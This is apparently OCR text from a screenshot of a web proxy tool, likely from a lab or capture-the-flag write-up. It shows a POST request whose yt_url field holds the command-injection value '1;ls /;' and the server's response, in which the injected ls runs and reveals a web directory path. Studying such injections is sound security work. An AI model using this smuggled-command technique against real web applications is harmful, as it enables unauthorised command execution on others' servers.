 POST request to /
Type Name Value
Body yt_url 1;ls /;
Add
Remove
Up
Down
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 09:02:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 531
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nERROR: u'1' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:1\" ) to search YouTube\nls: cannot access '18': No such file
or directory\nls: cannot access
'\/var\/www\/html\/tmp\/downloads\/5ff97125d45c7.%(ext)s': No such file or
directory\n","url_orginal":"1;ls","output":"","result_url":"\/tmp\/downloads\/5ff971
25d45c7.mp3"}